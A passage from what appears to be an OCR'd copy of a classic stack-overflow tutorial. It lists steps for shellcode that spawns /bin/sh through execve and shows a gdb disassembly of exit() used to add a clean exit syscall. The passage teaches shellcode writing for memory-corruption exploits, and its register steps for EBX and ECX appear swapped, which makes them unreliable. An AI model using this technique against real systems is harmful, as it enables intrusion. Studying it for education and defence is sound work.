a. Have the null terminated string "/bin/sh" somewhere in memory.
b. Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
c. Copy 0xb into the EAX register.
d. Copy the address of the address of the string "/bin/sh" into the EBX register.
e. Copy the address of the string "/bin/sh" into the ECX register.
f. Copy the address of the null long word into the EDX register.
g. Execute the int $0x80 instruction.
But what if the execve() call fails for some reason? The program will continue fetching instructions from the stack, which may contain random data! The program will most likely core dump. We want the program to exit cleanly if the execve syscall fails. To accomplish this we must then add an exit syscall after the execve syscall. What does the exit syscall looks like?
exit.c
#include <stdlib.h>

void main() {
        exit(0);
}
[aleph1]$ gcc -o exit -static exit.c
[aleph1]$ gdb exit
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(no debugging symbols found)...
(gdb) disassemble _exit
Dump of assembler code for function _exit:
0x800034c <_exit>:      pushl  %ebp
0x800034d <_exit+1>:    movl   %esp,%ebp
0x800034f <_exit+3>:    pushl  %ebx
0x8000350 <_exit+4>:    movl   $0x1,%eax
0x8000355 <_exit+9>:    movl   0x8(%ebp),%ebx
0x8000358 <_exit+12>:   int    $0x80
0x800035a <_exit+14>:   movl   0xfffffffc(%ebp),%ebx
0x800035d <_exit+17>:   movl   %ebp,%esp
0x800035f <_exit+19>:   popl   %ebp
0x8000360 <_exit+20>:   ret
0x8000361 <_exit+21>:   nop
0x8000362 <_exit+22>:   nop
0x8000363 <_exit+23>:   nop
End of assembler dump.
The exit syscall will place 0x1 in EAX, place the exit code in EBX, and execute "int 0x80". That's it. Most applications return 0 on exit to indicate no errors. We will place 0 in EBX. Our list of steps is now:
a. Have the null terminated string "/bin/sh" somewhere in memory.